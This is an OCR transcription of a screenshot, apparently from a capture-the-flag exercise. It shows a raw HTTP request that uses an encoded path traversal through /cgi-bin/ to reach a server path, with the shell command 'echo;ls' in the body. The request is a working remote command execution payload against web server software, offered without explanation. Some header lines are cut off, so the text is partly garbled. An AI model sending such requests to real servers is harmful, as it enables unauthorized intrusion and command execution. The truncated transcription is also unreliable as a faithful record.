 1 GET /cgi-bin/%2e%2e/.%2e/.%2e/.%2e/var/www/index.php.txt HTTP/1.1
2 Host: 14385-f488544d-ef17-4861.nss.ctfer.vip:9080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 7
11
12 echo;ls